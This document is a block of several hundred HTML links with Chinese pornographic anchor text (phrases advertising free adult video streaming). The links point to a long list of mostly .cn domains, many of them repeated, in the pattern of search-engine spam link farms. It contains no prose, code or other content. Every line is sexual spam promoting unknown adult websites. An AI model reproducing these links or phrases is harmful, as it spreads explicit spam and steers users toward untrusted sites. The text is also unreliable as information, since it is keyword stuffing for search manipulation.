<a href="http://thesilverdawn.com" target="_blank">国产日本欧美在线一区二区</a>|
<a href="http://hnsy88.cn" target="_blank">欧美久久久精品免费观看</a>|
<a href="http://www.taotaoto.cn" target="_blank">久久午夜av一区二区三区</a>|
<a href="http://www.gdjxjz.com" target="_blank">五月天丁香婷婷亚洲欧洲国产</a>|
<a href="http://www.sllmyl.cn" target="_blank">亚洲a∨大乳天堂在线</a>|
<a href="http://sj8h.cn" target="_blank">99久在线国内在线播放免费观看</a>|
<a href="http://m.seospot.cn" target="_blank">丁香婷婷综合激情五月色</a>|
<a href="http://www.zjhyky.cn" target="_blank">一区二区三区四区高清视频在线</a>|
<a href="http://www.4ub2b.cn" target="_blank">亚洲欧美一区二区三区久久</a>|
<a href="http://www.yzwode.com.cn" target="_blank">青青草国产成人久久</a>|
<a href="http://www.nanhaimil.org.cn" target="_blank">久久道精品一区二区三区</a>|
<a href="http://www.xiaoyangcloud.cn" target="_blank">51国产午夜精品免费视频</a>|
<a href="http://www.jdvpn.cn" target="_blank">亚洲天堂一区二区在线影院</a>|
<a href="http://www.logo12.cn" target="_blank">精品区国产区一区二区三区</a>|
<a href="http://www.jsxinjintai.cn" target="_blank">国产精品久久久久久av爽爽爽</a>|
<a href="http://xiannileide.com.cn" target="_blank">久久精品国产亚洲av蜜屁股</a>|
<a href="http://www.wahxcl20169.cn" target="_blank">亚洲最新精品国产精品乱码</a>|
<a href="http://m.cq4000780001.cn" target="_blank">国产免费一区二区三区性色</a>|
<a href="http://dtrsjy.cn" target="_blank">色哟哟你懂得在线观看成人黄</a>|
<a href="http://tacebook.cn" target="_blank">蜜桃91丨九色丨蝌蚪91桃色</a>|
<a href="http://urwid.cn" target="_blank">精品国产99久久99久久久</a>|
<a href="http://www.ya-kon.cn" target="_blank">国产精品禁久久久久久久久</a>|
<a href="http://m.jnjwsm999.cn" target="_blank">熟女精品视频一区二区视频</a>|
<a href="http://m.youchui.cn" target="_blank">青苹果影院在线亚洲一区二区三区</a>|
<a href="http://m.sykjhb.cn" target="_blank">影音中文字幕av资源在线</a>|
<a href="http://m.lithuaniantours.cn" target="_blank">亚洲美女一级免费在线观看视频</a>|
<a href="http://m.rubyhacker.cn" target="_blank">可以免费看污的视频网站</a>|
<a href="http://m.gzgydxdl.com" target="_blank">最新免费日韩在线视频观看</a>|
<a href="http://m.xisuoprop.com" target="_blank">亚洲av成人一区二区三区在线</a>|
<a href="http://m.sjamjsbywz.cn" target="_blank">久久久久久99精品三人毛片</a>|
<a href="http://uncensors.cn" target="_blank">中文字幕一区二区国产在线</a>|
<a href="http://www.26-88.cn" target="_blank">六月综合激情丁香婷婷色</a>|
<a href="http://processing.com.cn" target="_blank">亚洲国产精品久久久久久女王</a>|
<a href="http://m.qc368.com" target="_blank">精品丝袜人妻久久久久久蝌蚪</a>|
<a href="http://www.seospot.cn" target="_blank">精品美女人妻一区二区三区</a>|
<a href="http://luoreng.cn" target="_blank">五月天丁香婷婷一区二区</a>|
<a href="http://rjkv.cn" target="_blank">国产又大又粗又猛又爽的视频</a>|
<a href="http://www.hmmc.com.cn" target="_blank">日韩av高清不卡在线观看</a>|
<a href="http://www.sihaishangda.cn" target="_blank">亚洲狠狠色成人综合网</a>|
<a href="http://123anzhuo.com" target="_blank">国产91精品看黄网站在线观看</a>|
<a href="http://www.xuebu.com.cn" target="_blank">国产色视频一区二区三区</a>|
<a href="http://www.404178.cn" target="_blank">欧美亚洲一区二区三区免费</a>|
<a href="http://www.lolapanda.cn" target="_blank">国产精品手机在线观看你懂的</a>|
<a href="http://haofeiliao.cn" target="_blank">亚洲国产另类久久久精品极度</a>|
<a href="http://newonebest.cn" target="_blank">色吊丝二区三区中文字幕</a>|
<a href="http://www.xiongluetools.cn" target="_blank">在线观看国产精品日本不卡网</a>|
<a href="http://m.com114.net.cn" target="_blank">无码中文字幕免费一区二区三区</a>|
<a href="http://hbbxyjhy.com.cn" target="_blank">欧美日韩亚洲中文在线2</a>|
<a href="http://good-good-good.cn" target="_blank">中文字幕国产一区二区三区</a>|
<a href="http://m.recipeclub.net" target="_blank">在线播放视频国产区中文</a>|
<a href="http://preference168.cn" target="_blank">欧美色综合二区三区四区</a>|
<a href="http://friendradioapp.com" target="_blank">久久久久人妻99精品</a>|
<a href="http://www.wgsk.com.cn" target="_blank">亚洲欧美一二区日韩高清在线</a>|
<a href="http://www.gdud.cn" target="_blank">国产手机小视频福利在线</a>|
<a href="http://qsy588.cn" target="_blank">丁香六月婷婷激情综合</a>|
<a href="http://www.maoxiaomao.cn" target="_blank">97精品久久久中文字幕</a>|
<a href="http://horoscopemaya.com" target="_blank">精品久久久久久亚洲国产一区二区</a>|
<a href="http://www.joejee.cn" target="_blank">亚洲女优中文字幕第一页</a>|
<a href="http://yongbo-design.cn" target="_blank">黄色一级在线视频</a>|
<a href="http://m.shoeschem.cn" target="_blank">亚洲欧美综合在线观看不卡</a>|
<a href="http://sbhft.cn" target="_blank">精品亚洲国产成人av制服</a>|
<a href="http://www.qeivawy.cn" target="_blank">亚洲中文字幕久久精品一区</a>|
<a href="http://wlbpmt.cn" target="_blank">精品日韩av高清一区二区三区</a>|
<a href="http://pdnl.com.cn" target="_blank">最新日韩av成人在线天堂</a>|
<a href="http://htjyzx.com.cn" target="_blank">午夜福利视频合集福利视频</a>|
<a href="http://www.jsxinjintai.cn" target="_blank">91麻豆精品女一区二区</a>|
<a href="http://www.bdfmyotonics.com" target="_blank">亚洲人成无码www久久久</a>|
<a href="http://m.mzhotel.com.cn" target="_blank">精品人妻午夜一区二区三区四区</a>|
<a href="http://zj116114.com.cn" target="_blank">国产精品久久久久久吞精</a>|
<a href="http://m.daanyl.com" target="_blank">国厂偷拍在线视频观看</a>|
<a href="http://golden-industries.com" target="_blank">欧美精彩视频一区二区三区</a>|
<a href="http://www.trans-dtropin.com" target="_blank">久久国产精品99国产精品女同</a>|
<a href="http://m.victorygifts.cn" target="_blank">亚洲精品一二三区久久久</a>|
<a href="http://hx-ex.cn" target="_blank">国产美女视频网在久久6</a>|
<a href="http://m.irishmouse.com" target="_blank">亚洲国产精品久久无人区</a>|
<a href="http://hongfachn.com" target="_blank">无码中文字幕免费一区二区三区</a>|
<a href="http://www.vdibs.com" target="_blank">午夜国产精品久久久久久久久</a>|
<a href="http://m.anamakan.cn" target="_blank">91精品国产自产在线观看蜜臀</a>|
<a href="http://m.fangzhiming.cn" target="_blank">亚洲av成人永久网站一区</a>|
<a href="http://www.cwbk.com.cn" target="_blank">美女久久黄频视频免费看图片</a>|
<a href="http://www.ghgj.com.cn" target="_blank">欧美日本中文字幕在线观看</a>|
<a href="http://m.tjsdesignsandevents.com" target="_blank">亚洲熟女免费视频一区二区</a>|
<a href="http://www.collectivecast.com" target="_blank">国产亚洲精品久久久久久老妇</a>|
<a href="http://m.pinkiesparkle.cn" target="_blank">久久精品久久久久久国产</a>|
<a href="http://www.scorp.com.cn" target="_blank">丝袜人妻一区二区三区网站</a>|
<a href="http://qcpj999.cn" target="_blank">在线观看日本一区二区</a>|
<a href="http://m.xinglianmaoyi.com.cn" target="_blank">亚洲欧美色区一区二区三区</a>|
<a href="http://m.yyemac.cn" target="_blank">91久久久久久亚洲精品</a>|
<a href="http://m.yaziwang.cn" target="_blank">中文字幕一区二区二三区四区</a>|
<a href="http://leisun.com.cn" target="_blank">51国产午夜精品免费视频</a>|
<a href="http://bizwinwin.com" target="_blank">日韩av中文字幕亚洲天</a>|
<a href="http://m.itrrecycle.cn" target="_blank">欧美乱码1区2区3区久久</a>|
<a href="http://m.qjmpe.com" target="_blank">欧美日本最新在线一区视频</a>|
<a href="http://www.cavendersseasoning.com" target="_blank">熟女人妻精品一区二区三区</a>|
<a href="http://52vb.cn" target="_blank">久久精品国产成人午夜福利</a>|
<a href="http://lovebaidu.cn" target="_blank">亚洲综合一区二区精品导航</a>|
<a href="http://m.d9sq.cn" target="_blank">手机在线观看国产一区二区三区</a>|
<a href="http://m.aidebian.cn" target="_blank">国产精品久久久区三区天天噜</a>|
<a href="http://www.62296.cn" target="_blank">国产成人精品午夜二三区麻豆</a>|
<a href="http://m.dlzhensuo.cn" target="_blank">亚洲激情五月之综合婷婷</a>|
<a href="http://www.yals.cn" target="_blank">成人午夜在线播放</a>|
<a href="http://www.inkia.com.cn" target="_blank">国产午夜精品美女免费视频</a>|
<a href="http://m.of35.cn" target="_blank">精品国产99高清一区二区三区</a>|
<a href="http://bjhlk.com.cn" target="_blank">国产69久久成人精品必看</a>|
<a href="http://m.lfjwj.cn" target="_blank">欧美日本国产一区二区三区</a>|
<a href="http://m.bombaygolden.com" target="_blank">夜色www中国精品视频网站</a>|
<a href="http://www.samizgroup.com" target="_blank">国产精品999久久久久久久</a>|
<a href="http://www.reactos.com.cn" target="_blank">日日噜噜夜夜狠狠久久影院</a>|
<a href="http://www.bjhyzd.cn" target="_blank">亚洲天堂av岛国在线看</a>|
<a href="http://m.rose-bowl.net" target="_blank">视频二区人妻中文字幕好吊色</a>|
<a href="http://m.deputy.com.cn" target="_blank">亚洲天堂一区二区免费在线看</a>|
<a href="http://www.luckkid.cn" target="_blank">国内精品自线一区二区三区视频</a>|
<a href="http://m.bonang.cn" target="_blank">日韩乱码人妻无码系列中文字幕</a>|
<a href="http://imindgames.cn" target="_blank">欧美激情久久国产亚洲综合</a>|
<a href="http://m.prelife.cn" target="_blank">精品动漫欧美一二三区在线</a>|
<a href="http://nmghsms.com" target="_blank">日韩av二区三区亚洲综合</a>|
<a href="http://www.zeedu.cn" target="_blank">亚洲免费中文字幕一区二区三区</a>|
<a href="http://m.fsbhzw.cn" target="_blank">国产精品久久久久久久久侵犯</a>|
<a href="http://www.krdnfy.cn" target="_blank">欧洲色综合天天在线观看</a>|
<a href="http://gdlicai.cn" target="_blank">一区二区三区在线观看欧美日韩</a>|
<a href="http://yipinguotie.cn" target="_blank">亚洲欧洲在线观看</a>|
<a href="http://m.gzquban.cn" target="_blank">可以在线观看的黄色av网站</a>|
<a href="http://m.yjtcw.cn" target="_blank">国产女人水真多18毛片</a>|
<a href="http://m.yinuojiaju.cn" target="_blank">av网站一区二区在线观看</a>|
<a href="http://m.xygsc.cn" target="_blank">久久久av少妇精选一区</a>|
<a href="http://tumiba.com.cn" target="_blank">999精品自产国产免费</a>|
<a href="http://m.shuijingzi.cn" target="_blank">五月天在线视频观看婷婷</a>|
<a href="http://www.cozymat.com.cn" target="_blank">四虎精品免费在线观看视频</a>|
<a href="http://www.goodtoday.cn" target="_blank">国产精品久久大屁股白浆黑人</a>|
<a href="http://m.nksdjw.cn" target="_blank">亚洲一区二区欧美日韩精品</a>|
<a href="http://www.elitemagazine.cn" target="_blank">熟妇人妻无码XXX视频</a>|
<a href="http://m.ksd301-sst.cn" target="_blank">91高清免费国产自产拍</a>|
<a href="http://m.ahyc-lighting.com" target="_blank">免费网站永久免费入口</a>|
<a href="http://m.twbx.cn" target="_blank">91久久久精品中文字幕</a>|
<a href="http://m.bolderhit.com" target="_blank">国内乱子对白免费在限</a>|
<a href="http://m.misawedding.cn" target="_blank">午夜精品黄页网站视频在线观看</a>|
<a href="http://bjssst.com" target="_blank">国产精品成人99久久久久小说</a>|
<a href="http://a24371.cn" target="_blank">三上悠亚在线中文字幕一区二区</a>|
<a href="http://www.kangkeli.cn" target="_blank">国产精品日本不卡一区二区</a>|
<a href="http://sjqlm.com" target="_blank">久久青草精品视频免费观看</a>|
<a href="http://m.wzyunfeng.com.cn" target="_blank">国产中文字幕在线观看一区</a>|
<a href="http://xuantie666.cn" target="_blank">亚洲成在人线av品善网好看</a>|
<a href="http://m.dominantpersonals.net" target="_blank">99热这里只有精品伊人</a>|
<a href="http://www.mustang-v.cn" target="_blank">婷婷嫩草国产精品一区二区三区</a>|
<a href="http://www.hzxhyssb.cn" target="_blank">国产一二三区在线观看视频</a>|
<a href="http://m.epore.cn" target="_blank">欧美精品人妻熟妇一区二区不卡</a>|
<a href="http://bjyczc.com.cn" target="_blank">日韩av电影在线播放一区二区三区</a>|
<a href="http://m.uyghursoft.cn" target="_blank">日本黄色亚洲成人日韩欧美</a>|
<a href="http://baoair.cn" target="_blank">亚洲女优中文字幕第一页</a>|
<a href="http://gondolabamboo.com" target="_blank">国产精品高清电影一区二区</a>|
<a href="http://www.yoprzne.cn" target="_blank">青青青国产精品免费观看</a>|
<a href="http://yyqj.cn" target="_blank">欧美一区二区三区视频免费看</a>|
<a href="http://zblusen.cn" target="_blank">日本一二三区在线播放在线播放</a>|
<a href="http://www.dy08.cn" target="_blank">国产成人久久精品麻豆二区33</a>|
<a href="http://m.zhongliu120.com.cn" target="_blank">伊人久久中文大香线蘸品综合</a>|
<a href="http://i2297.cn" target="_blank">麻豆91精品91久久久久久</a>|
<a href="http://www.ynfhq.cn" target="_blank">激情欧美一区二区中文字幕</a>|
<a href="http://www.buyhabbo.com" target="_blank">久久99精品久久久久蜜桃tv</a>|
<a href="http://www.hzxmgbh.cn" target="_blank">人妻中文字幕在线一区二区</a>|
<a href="http://10000jzd.cn" target="_blank">又大又又粗又爽又黄的视频在线</a>|
<a href="http://svmediadesign.com" target="_blank">97精品国产欧美一区二区三区</a>|
<a href="http://fshengjing.com" target="_blank">国产精品日韩久久久久久</a>|
<a href="http://m.hzkx.com.cn" target="_blank">青草伊人久久综在合线亚洲</a>|
<a href="http://www.brothermall.cn" target="_blank">国产精品色哟哟成人av</a>|
<a href="http://www.0513i.com" target="_blank">欧美黑人xxxx又粗又长</a>|
<a href="http://m.quanx2.cn" target="_blank">国产精品日韩欧美一区二区99久久</a>|
<a href="http://m.renjiafj.cn" target="_blank">日韩精品免费不卡av一区二区</a>|
<a href="http://www.geyk.cn" target="_blank">在线视频播放不卡中文字幕</a>|
<a href="http://m.anamakan.cn" target="_blank">国产精品色哟哟成人av</a>|
<a href="http://www.comicdiy.cn" target="_blank">91久久久久久久久久久久</a>|
<a href="http://v3125.cn" target="_blank">在线观看免费av永久免费</a>|
<a href="http://ufuer.cn" target="_blank">国产对白精品刺激二区国语</a>|
<a href="http://dqankj.cn" target="_blank">97精品久久久中文字幕</a>|
<a href="http://pdbaba.cn" target="_blank">激情五月天综合网中文字幕</a>|
<a href="http://www.fanlibijia.com" target="_blank">99国产精品美女久久久久</a>|
<a href="http://m.jjhuayu.cn" target="_blank">99er热精品视频国产</a>|
<a href="http://www.xianxinghai.cn" target="_blank">91尤物精品视频在线观看</a>|
<a href="http://www.zx12580.cn" target="_blank">日本免费观看在线一区二区</a>|
<a href="http://www.wuliaoo.cn" target="_blank">国产精品久久久久av爽</a>|
<a href="http://m.fengshengfangzhi.cn" target="_blank">亚洲加勒比精品一区二区</a>|
<a href="http://www.dgbaishun.com.cn" target="_blank">秋霞特色aa大片</a>|
<a href="http://www.e2253.cn" target="_blank">国产欧美日韩一区二区网站</a>|
<a href="http://www.3shine.cn" target="_blank">日韩精品成人大片在线观看</a>|
<a href="http://m.ytnxzl.cn" target="_blank">精品美女福利视频在线观看</a>|
<a href="http://www.webni.cn" target="_blank">亚洲欧美视频在线观看草草视频</a>|
<a href="http://m.pinkiesparkle.cn" target="_blank">欧美天堂在线视频</a>|
<a href="http://m.superich.com.cn" target="_blank">欧美激情综合精品一二三区</a>|
<a href="http://www.cooleyes.cn" target="_blank">精品人妻一区二区三区影视</a>|
<a href="http://m.banyouhui.cn" target="_blank">亚洲国产成人在人网站天堂</a>|
<a href="http://www.zhongguokangfu.com" target="_blank">亚洲国产成人精品综合久久</a>|
<a href="http://iqxt.cn" target="_blank">日韩激情视频欧美激情视频欧美</a>|
<a href="http://www.dianxunba.com" target="_blank">亚洲综合网在线观看视频</a>|
<a href="http://m.69happy.cn" target="_blank">欧美在线视频观看一区二区</a>|
<a href="http://mp34.com.cn" target="_blank">六月婷婷天天网1234区</a>|
<a href="http://m.cpcpu.cn" target="_blank">无码人妻久久一区二区三区</a>|
<a href="http://www.gunshou.cn" target="_blank">亚洲AV无码AV男人的天堂</a>|
<a href="http://m.irishmouse.com" target="_blank">免费在线观看视频a</a>|
<a href="http://www.kgkmj.cn" target="_blank">国产欧美成人精品在线观看</a>|
<a href="http://www.rmba.cn" target="_blank">九九热这里只有精品在线观看</a>|
<a href="http://www.sun0796.cn" target="_blank">欧美亚洲另类一区二区三区</a>|
<a href="http://m.shsanford.cn" target="_blank">99视频在线观看自拍</a>|
<a href="http://zhihouhufu.cn" target="_blank">欧美一区二区在线播放观看</a>|
<a href="http://www.hzkx.com.cn" target="_blank">色婷婷在线免费观看视频</a>|
<a href="http://www.phili.com.cn" target="_blank">欧美国产精品123区观看</a>|
<a href="http://m.wpyt.cn" target="_blank">久久免费观看视频</a>|
<a href="http://m.xiongliquan.com" target="_blank">国产日韩91一区二区三区欧美</a>|
<a href="http://m.xzaqr.cn" target="_blank">精品国产免费久久久久久站</a>|
<a href="http://www.delhiwallpaper.com" target="_blank">最近日本中文字幕免费完整</a>|
<a href="http://hotel123.com.cn" target="_blank">欧美国产中文在线字幕视频</a>|
<a href="http://49829.cn" target="_blank">国产精品久久久美女出水</a>|
<a href="http://yameifood168.cn" target="_blank">欧美国产区一区二区三在线观看</a>|
<a href="http://www.joejee.cn" target="_blank">亚洲一区二区三区人妻天堂</a>|
<a href="http://chuangdagrc.com" target="_blank">国产精品4huwww</a>|
<a href="http://ntgcw.cn" target="_blank">国自产拍偷拍精品</a>|
<a href="http://quanqiuidc.cn" target="_blank">少妇伦子伦精品无吗</a>|
<a href="http://836568.cn" target="_blank">一区二区三区欧美一级爽</a>|
<a href="http://bostondancecompany.net" target="_blank">亚洲国产精品99久久久久久久久</a>|
<a href="http://m.ccieco.com.cn" target="_blank">国产亚洲欧美在线第一页</a>|
<a href="http://www.xhyikao.com" target="_blank">在线观看黄av免费观看</a>|
<a href="http://nmghsms.com" target="_blank">久久精品国产av一区二区三区</a>|
<a href="http://msjoonee.com" target="_blank">91精品大片在线观看软件下</a>|
<a href="http://m.26-88.cn" target="_blank">亚洲国产精品久久网午夜</a>|
<a href="http://y-r-one.cn" target="_blank">五月婷六月丁香久久综合</a>|
<a href="http://m.soxinyer.cn" target="_blank">国产精品一区二区在线播放</a>|
<a href="http://ziximaker.cn" target="_blank">精品免费久久久国产一区</a>|
<a href="http://linkfly.com.cn" target="_blank">欧美精品一区二区日韩系列</a>|
<a href="http://fupaiejiao.cn" target="_blank">欧美日韩亚洲国产天堂区</a>|
<a href="http://www.asmrmeli.com" target="_blank">亚洲欧美另类在线观看一区二区</a>|
<a href="http://www.federicozanettin.net" target="_blank">一区区二区三区精品视频</a>|
<a href="http://m.elephantcloud.com.cn" target="_blank">中文字幕一区二区三区人妻免费</a>|
<a href="http://gh30.cn" target="_blank">国产精品日韩欧美一区二区</a>|
<a href="http://gp-pay.cn" target="_blank">国产日韩欧美精品在线播放</a>|
<a href="http://nmghsms.com" target="_blank">久久99久久99国产精品</a>|
<a href="http://m.tempsduncafe.com" target="_blank">欧美亚洲国产精品久久高清浪潮</a>|
<a href="http://www.petlight.cn" target="_blank">97久久国产亚洲精品超碰热</a>|
<a href="http://m.adheb.com" target="_blank">精品动漫欧美一二三区在线</a>|
<a href="http://zbqk.cn" target="_blank">欧美日韩综合中文字幕一区二区</a>|
<a href="http://m.dofung.com.cn" target="_blank">精品午夜福利手机在线视频</a>|
<a href="http://m.intermodel.cn" target="_blank">欧美精品福利视频一区二区</a>|
<a href="http://www.fffau.cn" target="_blank">日韩欧美激情电影在线观看</a>|
<a href="http://shengmou.com.cn" target="_blank">又粗又长又大又猛国产片在线观看</a>|
<a href="http://www.hi-ce.com" target="_blank">久99久热这里有精品视频15</a>|
<a href="http://www.deltabluesicedtea.com" target="_blank">成人免费公开视频</a>|
<a href="http://68093.cn" target="_blank">欧美日韩视频一卡二卡在线观看</a>|
<a href="http://www.santaana.com.cn" target="_blank">国产视频一区二区三区免费</a>|
<a href="http://m.bjdcjh.com" target="_blank">精品国产av一区二区三区四区入口</a>|
<a href="http://m.17t.com.cn" target="_blank">国产精品免费vv欧美成人a</a>|
<a href="http://m.chinawoksouthgate.com" target="_blank">久久久久久婷欧美亚洲日本</a>|
<a href="http://vazujcl.cn" target="_blank">欧美天堂亚洲天堂男人天堂</a>|
<a href="http://www.chanzuan.com" target="_blank">亚洲综合久久久久久久久久久</a>|
<a href="http://www.73027.cn" target="_blank">一视频二视频三视频在线观看</a>|
<a href="http://asc-dz.com" target="_blank">亚洲精品中文字幕无乱码麻豆</a>|
<a href="http://www.yueqianba.cn" target="_blank">美女裸体色黄污视频网站</a>|
<a href="http://silvercar.cn" target="_blank">蜜臀88av国产一区二区三区</a>|
<a href="http://m.wahxcl20169.cn" target="_blank">国产午夜亚洲精品理论片久久</a>|
<a href="http://m.globalventures.cn" target="_blank">国产又色又爽又黄无遮挡</a>|
<a href="http://m.ellabyworth.com" target="_blank">九九热国产这里只有精品</a>|
<a href="http://www.oldbluesound.com" target="_blank">免费看日产一区二区三区</a>|
<a href="http://www.cycjy.com" target="_blank">日韩一区精品视频在线观看</a>|
<a href="http://zddggq.cn" target="_blank">亚洲福利欧美日韩午夜一区</a>|
<a href="http://admin000.com" target="_blank">人妻激情乱视频一区二区三区</a>|
<a href="http://m.jgggj.cn" target="_blank">国产一区二区日韩欧美在线</a>|
<a href="http://www.fujianjob.cn" target="_blank">日韩极品人妻在线第一页</a>|
<a href="http://chushu114.cn" target="_blank">国产成人拍精品免费网站</a>|
<a href="http://mustang-v.cn" target="_blank">国产精品一区二区久久精品</a>|
<a href="http://m.ytyd.net" target="_blank">中文字幕一区二区人妻秘书</a>|
<a href="http://m.89097777.cn" target="_blank">国产精品久久久久久亚洲av站</a>|
<a href="http://m.yingxiaojiqiren.com.cn" target="_blank">日韩精品免费不卡av一区二区</a>|
<a href="http://www.angelabrister.com" target="_blank">六月婷婷在线观看</a>|
<a href="http://www.zhaogelaoshi.cn" target="_blank">中文字幕日本人妻久久久免费</a>|
<a href="http://www.ytyd.net" target="_blank">国产一区二区日韩欧美精品</a>|
<a href="http://m.kaommm.cn" target="_blank">天天干天天射天天爽</a>|
<a href="http://3deyecandy.com" target="_blank">久久福利社最新高清精品</a>|
<a href="http://haofeiliao.cn" target="_blank">国产精品丝袜久久久久久不</a>|
<a href="http://shinema.cn" target="_blank">亚洲欧美精品激情在线观看</a>|
<a href="http://apertin.com" target="_blank">精品人妻一区二区三区视频免费</a>|
<a href="http://m.wncyzx.cn" target="_blank">欧美久91一区二区三区</a>|
<a href="http://www.00porn.com" target="_blank">亚洲综合精品一区二区三区</a>|
<a href="http://m.25lian.cn" target="_blank">久久精品国产福利亚洲av</a>|
<a href="http://m.y130.cn" target="_blank">久久久国产成人精品二区</a>|
<a href="http://www.gdjxjz.com" target="_blank">国产区视频一区在线观看</a>|
<a href="http://www.baoshilai.com.cn" target="_blank">一区二区三区日韩精品电影</a>|
<a href="http://m.jtd168.cn" target="_blank">巨大荫蒂视频欧美另类大</a>|
<a href="http://m.131498.cn" target="_blank">黄页免费观看在线观看视频</a>|
<a href="http://www.smartbelt.com.cn" target="_blank">成人精品一区二区三区电影免费</a>|
<a href="http://m.wannvshi.cn" target="_blank">久久国产精品成人免费观看</a>|
<a href="http://www.szhongda313.cn" target="_blank">精品国产av一区二区三区四区入口</a>|
<a href="http://www.justthebestapps.com" target="_blank">北条麻妃一区二区三区在线</a>|
<a href="http://garganlimited.com" target="_blank">99久久免费精品国产免费高清</a>|
<a href="http://m.naturice.com.cn" target="_blank">拍拍拍无挡免费视频</a>|
<a href="http://m.sdwukong.cn" target="_blank">亚洲欧美一区二区精品性色</a>|
<a href="http://www.wheqcb.cn" target="_blank">国产精成人品日日拍夜夜</a>|
<a href="http://www.26-88.cn" target="_blank">蜜臀久久av一区二区三区</a>|
<a href="http://www.iiptt.cn" target="_blank">99免费在线视频播放</a>|
<a href="http://tndtoys.com.cn" target="_blank">色视频免费在线观看</a>|
<a href="http://m.ricredit.com.cn" target="_blank">久久久99婷婷久久久久</a>|
<a href="http://www.comicdiy.cn" target="_blank">亚洲综合欧美日韩</a>|
<a href="http://www.merritt-wellness.com" target="_blank">欧美精品日韩一区二区三区</a>|
<a href="http://ouhan.com.cn" target="_blank">国产精品久久久久久三级精品</a>|
<a href="http://huixiangge.com.cn" target="_blank">国产中文字幕在线观看一区</a>|
<a href="http://m.090312.cn" target="_blank">女人天堂一区二区三区婷婷av</a>|
<a href="http://m.yangzhongheng.cn" target="_blank">亚洲av永久精品一区二区在线</a>|
<a href="http://uinpal.cn" target="_blank">狠狠色丁香婷婷久久综合</a>|
<a href="http://m.lqtcsuh.cn" target="_blank">欧美日本国产一区二区三区</a>|
<a href="http://qijiazhou.cn" target="_blank">在线观看视频欧美一区二区</a>|
<a href="http://m.o07z.cn" target="_blank">日韩亚洲天堂视频免费观看</a>|
<a href="http://www.br01.cn" target="_blank">国产日韩91一区二区三区欧美</a>|
<a href="http://m.bombaygolden.com" target="_blank">久久久91精品国产一区二区精品</a>|
<a href="http://qrmobi.cn" target="_blank">日韩欧美中文字幕精品在线</a>|
<a href="http://graceinflatables.cn" target="_blank">午夜精品久久久久久久9蜜桃</a>|
<a href="http://b918.cn" target="_blank">亚洲黄色小说免费在线观看</a>|
<a href="http://40165.cn" target="_blank">国产99久久久国产精品免费1</a>|
<a href="http://m.mykaylee.cn" target="_blank">国产精欧美一区二区三区久久</a>|
<a href="http://www.cctvxwh.com" target="_blank">男人天堂男人天堂网站在线</a>|
<a href="http://m.bjbanzhao.cn" target="_blank">亚洲AV无码AV男人的天堂</a>|
<a href="http://www.jmfortunes.com" target="_blank">欧美精品香蕉一区二区三区</a>|
<a href="http://m.h4et.cn" target="_blank">高清少妇熟女一区二区三区</a>|
<a href="http://www.chanzuan.com" target="_blank">国产精品99一区二区三区免费</a>|
<a href="http://www.mustang-v.cn" target="_blank">五月天婷亚洲综合在线嫩草网</a>|
<a href="http://m.guwufeiyang.com.cn" target="_blank">国产精品欧美日韩亚洲综合</a>|
<a href="http://lecoellon.cn" target="_blank">亚洲精品国产一级夜夜爽</a>|
<a href="http://m.royal-apple.cn" target="_blank">久久精品国产99久久6动漫</a>|
<a href="http://m.33sm.cn" target="_blank">亚洲成人av在线直播观看</a>|
<a href="http://www.ab1000.cn" target="_blank">中文字幕一区二区三区色视频</a>|
<a href="http://hfdai.cn" target="_blank">一区二区三区视频二男一女</a>|
<a href="http://gdyuneng.cn" target="_blank">国产日韩综合一区二区性色av</a>|
<a href="http://www.mbtn.cn" target="_blank">国产亚洲制服欧洲中文字幕</a>|
<a href="http://www.kangkeli.cn" target="_blank">91精品短视频在线观看</a>|
<a href="http://tieluedu.com.cn" target="_blank">99久久免费视频在线观看</a>|
<a href="http://m.299sf.cn" target="_blank">久久国产精品久久久久久</a>|
<a href="http://deputy.com.cn" target="_blank">一区二区三区欧美一级爽</a>|
<a href="http://www.xszuhao.cn" target="_blank">亚洲成av人片乱码色午夜小说</a>|
<a href="http://greenenjoy.com.cn" target="_blank">国产精品久久久久69孕妇</a>|
<a href="http://www.czgd.com.cn" target="_blank">国产免费一区二区三区久久久</a>|
<a href="http://www.meitibang.cn" target="_blank">精品国产97久久久久久97免费</a>|
<a href="http://m.cpcpu.cn" target="_blank">日本欧美在线免费一区二区三区</a>|
<a href="http://m.trick-or-trade.com" target="_blank">久久久久久99精品三人毛片</a>|
<a href="http://m.gzgydxdl.com" target="_blank">污视频免费在线欧美一区</a>|
<a href="http://m.qdfff.cn" target="_blank">国内乱子对白免费在限</a>|
<a href="http://m.realhomeliving.com" target="_blank">91精品日韩人妻不卡久久</a>|
<a href="http://m.fjevent.com" target="_blank">在线精品国产亚洲av日韩</a>|
<a href="http://m.juegua.cn" target="_blank">久久久久久国产精品一级片</a>|
<a href="http://m.3nhl.cn" target="_blank">国产精品一二三在线</a>|
<a href="http://m.bbbcs.cn" target="_blank">亚洲自在精品网久久一区</a>|
<a href="http://www.bjccic.cn" target="_blank">国产免费一区二区三区久久久</a>|
<a href="http://m.walkerldj.com.cn" target="_blank">性色av一区二区三免费</a>|
<a href="http://www.diuzhuo.cn" target="_blank">亚洲人成网站18禁止人</a>|
<a href="http://camptensor.cn" target="_blank">欧美天堂亚洲天堂男人天堂</a>|
<a href="http://wangluohongren.cn" target="_blank">日韩成人在线影院在线观看</a>|
<a href="http://m.hngcgg.cn" target="_blank">国产麻豆91精品免费观看</a>|
<a href="http://www.mzlawyer.cn" target="_blank">国产欧美日韩精品一区二区在线</a>|
<a href="http://m.dgjh888.com.cn" target="_blank">2019亚洲男人的天堂</a>|
<a href="http://m.tzbcy.cn" target="_blank">日韩人妻中文字幕在线播放</a>|
<a href="http://www.22226.org.cn" target="_blank">在线观看免费你懂的国产</a>|
<a href="http://huizhouyinxiang.com.cn" target="_blank">成人午夜伦理片一区二区三区</a>|
<a href="http://www.wl029.cn" target="_blank">91久久精品国产91久久久久</a>|
<a href="http://yusuguanye.com.cn" target="_blank">日韩欧美中文字幕在线播放一区</a>|
<a href="http://www.eurosenior.com" target="_blank">性色av资源一区二区三区</a>|
<a href="http://m.whymwh.cn" target="_blank">欧美一区二区三区四区日韩</a>|
<a href="http://www.ideal-green.cn" target="_blank">亚洲国产精品第一页久久婷婷</a>|
<a href="http://dividendsinhand.com" target="_blank">亚洲国产中日韩精品综合</a>|
<a href="http://19zlt1xv.com.cn" target="_blank">91国语最新自产拍在线观看</a>|
<a href="http://www.pkx8.cn" target="_blank">国产精品爽爽va在线全集观看</a>|
<a href="http://m.quankongjian.cn" target="_blank">亚洲最大色综合成人av</a>|
<a href="http://m.taiyudianli.cn" target="_blank">97久久精品亚洲中文字幕无码</a>|
<a href="http://www.jskshk.cn" target="_blank">国产这里只有精品</a>|
